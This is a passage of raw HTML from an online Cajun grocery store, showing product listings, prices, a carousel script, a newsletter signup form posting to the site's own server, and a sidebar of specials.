                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">22</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">58</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="581"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-mexican-style-hot-jalapeno-peppers"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Mexican-Style-Hot-Jalapeno-Peppers-175x175.png" alt="Whole Cajun Chef Hot Jalapeno Peppers 12 oz" title="Whole Cajun Chef Hot Jalapeno Peppers 12 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-mexican-style-hot-jalapeno-peppers">Whole Cajun Chef Hot Jalapeno Peppers 12 oz</a></h4>
              <!--<p>For the true "heat" lover at heart, these selected whole jalapeno peppers are fresh packed with onio..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">22</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">58</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="582"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-jalapeno-pork-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Smoked-Jalapeno-Pork-Sausage-175x175.gif" alt="Savoie's Smoked Jalapeno Pork Sausage 16 oz" title="Savoie's Smoked Jalapeno Pork Sausage 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-jalapeno-pork-sausage">Savoie's Smoked Jalapeno Pork Sausage 16 oz</a></h4>
              <!--<p>This hickory-smoked sausage is made with lean cuts of meat and our traditional Cajun seasonings with..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">32</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">24</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1132"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-nacho-sliced-jalapeno-peppers-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Nacho-Sliced-Jalapeno-Peppers-1-175x175.jpg" alt="Cajun Chef Nacho Sliced Jalapeno Peppers Gallon" title="Cajun Chef Nacho Sliced Jalapeno Peppers Gallon" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-nacho-sliced-jalapeno-peppers-1">Cajun Chef Nacho Sliced Jalapeno Peppers Gallon</a></h4>
              <!--<p>Cajun Chef Nacho Sliced Jalapeno Peppers

Unit Size: Net 125 FL. OZ (1 GAL.) 3.785L..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">25</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">72</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1898"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-sport-peppers"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Sport-Peppers-175x175.jpg" alt="Cajun Chef Sport Peppers 6 oz" title="Cajun Chef Sport Peppers 6 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-sport-peppers">Cajun Chef Sport Peppers 6 oz</a></h4>
              <!--<p>Cajun Chef Sport Peppers
Cajun Chef sport peppers are cured green hot peppers submerged in a spiced..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">93</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">26</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2783"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-whole-hot-jalapeno-peppers-1-gallon"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Whole-Hot-Jalapeno-Peppers-1-Gallon-175x175.png" alt="Cajun Chef Whole Hot Jalapeno Peppers Gallon " title="Cajun Chef Whole Hot Jalapeno Peppers Gallon " class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-whole-hot-jalapeno-peppers-1-gallon">Cajun Chef Whole Hot Jalapeno Peppers Gallon </a></h4>
              <!--<p>Cajun Chef Whole Hot Jalapeno Peppers GallonCajun Chef whole&nbsp;jalapeno peppers&nbsp;in&nbsp;gall..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">28</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">76</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3149"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-pickled-okra-gallon"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Pickled-Okra-Gallon-175x175.jpg" alt="Cajun Chef Pickled Okra Gallon" title="Cajun Chef Pickled Okra Gallon" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-pickled-okra-gallon">Cajun Chef Pickled Okra Gallon</a></h4>
              <!--<p>Cajun Chef Pickled Okra 1 GallonDelicious for parties, as a salad garnish or hors d'oeuvres.Great in..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">75</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">50</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3415"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-gallon-green-tomato-pickles"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-pickled-green-tomatoes-gallon-175x175.jpg" alt="Cajun Chef Gallon Green Tomato Pickles" title="Cajun Chef Gallon Green Tomato Pickles" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-gallon-green-tomato-pickles">Cajun Chef Gallon Green Tomato Pickles</a></h4>
              <!--<p>Cajun Chef Gallon Green Tomato PicklesThe great people at&nbsp;Cajun Chef&nbsp;who are known for the..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">25</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">50</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3416"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4007">
          <button class="btn-primary" type="button" onclick="cart.add('4007');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4007">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4007','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4007" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4007','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-cajun-seasoning-green-onions-7oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Cajun-Seasoning-Green-Onions-7oz-200x200.png" alt="Cajun Land Cajun Seasoning with Green Onions 7 oz" title="Cajun Land Cajun Seasoning with Green Onions 7 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-cajun-seasoning-green-onions-7oz">Cajun Land Cajun Seasoning with Green On...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">05</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4079">
          <button class="btn-primary" type="button" onclick="cart.add('4079');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4079">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4079','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4079" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4079','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-lentils-1lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Lentils-6-Pack-200x200.jpg" alt="Camellia Lentils 1lb - 6 Pack" title="Camellia Lentils 1lb - 6 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-lentils-1lb-6-pack">Camellia Lentils 1lb - 6 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">17</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">96</span></span></span> -->
          <span class="saving">-17%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2622">
          <button class="btn-primary" type="button" onclick="cart.add('2622');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2622">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2622','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2622" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2622','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/guidry's-iqf-catfish-fillet's-7-9-oz."><img src="https://www.cajungrocer.com/image/cache/catalog/product/Guidrys-15Lb-IQF-Catfish-200x200.jpg" alt="Guidry's IQF Catfish Fillet's 7-9 oz 15 lbs" title="Guidry's IQF Catfish Fillet's 7-9 oz 15 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/guidry's-iqf-catfish-fillet's-7-9-oz.">Guidry's IQF Catfish Fillet's 7-9 oz 15 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">121</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">141</span><span class="smfont">75</span></span></span> -->
          <span class="saving">-14%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn114">
          <button class="btn-primary" type="button" onclick="cart.add('114');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart114">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('114','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty114" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('114','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/31-35-gulf-white-shrimp-med.-(headless)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/31-35-Gulf-White-Shrimp-Med.-(Headless)-200x200.jpg" alt="31/35 Gulf White Shrimp - Med. (Headless)" title="31/35 Gulf White Shrimp - Med. (Headless)" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/31-35-gulf-white-shrimp-med.-(headless)">31/35 Gulf White Shrimp - Med. (Headless...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">61</span><span class="smfont">11</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">67</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1764">
          <button class="btn-primary" type="button" onclick="cart.add('1764');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1764">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1764','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1764" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1764','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papaul's-gumbo-with-okra-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/MAM-PAPAUL'S-Gumbo-with-Okra-Mix-200x200.jpg" alt="MAM PAPAUL'S Gumbo with Okra Mix 2.5 oz" title="MAM PAPAUL'S Gumbo with Okra Mix 2.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papaul's-gumbo-with-okra-mix">MAM PAPAUL'S Gumbo with Okra Mix 2.5 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">09</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">66</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3942">
          <button class="btn-primary" type="button" onclick="cart.add('3942');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3942">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3942','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3942" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3942','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/savoies-old-fashioned-dark-roux-16oz-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie-Old-Fashion-Dark-Roux-16oz-2Pack-200x200.jpeg" alt="Savoie's Old Fashioned Dark Roux 16 oz 2 Pack" title="Savoie's Old Fashioned Dark Roux 16 oz 2 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/savoies-old-fashioned-dark-roux-16oz-2-pack">Savoie's Old Fashioned Dark Roux 16 oz 2...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">28</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">92</span></span></span> -->
          <span class="saving">-15%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3062">
          <button class="btn-primary" type="button" onclick="cart.add('3062');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3062">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3062','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3062" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3062','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/french-market-medium-roast-pure-blend-2-ounce"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-Medium-Roast-Pure-Blend-Coffee,-2-Ounce-40-per-case-200x200.jpg" alt="French Market Medium Roast Pure Blend Coffee 2 Ounce 40 per case" title="French Market Medium Roast Pure Blend Coffee 2 Ounce 40 per case" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/french-market-medium-roast-pure-blend-2-ounce">French Market Medium Roast Pure Blend Co...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">59</span><span class="smfont">63</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">66</span><span class="smfont">26</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn843">
          <button class="btn-primary" type="button" onclick="cart.add('843');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart843">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('843','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty843" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('843','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
